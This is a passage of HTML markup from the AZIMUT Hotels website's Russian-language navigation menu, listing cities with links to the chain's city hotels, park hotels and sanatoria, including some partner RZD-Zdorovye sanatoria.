                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                           class="hotels-nav-a__city-title-link"
                        >
                            Новосибирск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Орехово-Зуево
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                           class="hotels-nav-a__city-title-link"
                        >
                            Пенза
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Саранск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ставрополь
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тамбов
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тобольск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тула
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тюмень
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ульяновск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                           class="hotels-nav-a__city-title-link"
                        >
                            Уфа
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Хабаровск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Южно-Сахалинск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Апарт Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Якутск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ярославль
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Парк отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Парк Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Парк Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Санкт-Петербург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель&Спа Репино 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Архыз
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Астрахань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Волга 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Геленджик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Гранд Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Каспийск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                           class="hotels-nav-a__city-title-link"
                        >
                            Небуг
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Прометей 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Переславль
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Соль-Илецк
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Виноградная 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тула
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Санатории
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Здоровье"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Здоровье
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="РЖД-ЗДОРОВЬЕ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        РЖД-ЗДОРОВЬЕ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                           class="hotels-nav-a__city-title-link"
                        >
                            Анапа
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Аквамарин</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                           class="hotels-nav-a__city-title-link"
                        >
                            Белокуриха
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Транссиб</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Геленджик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Солнечный</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ессентуки
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Вернер</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
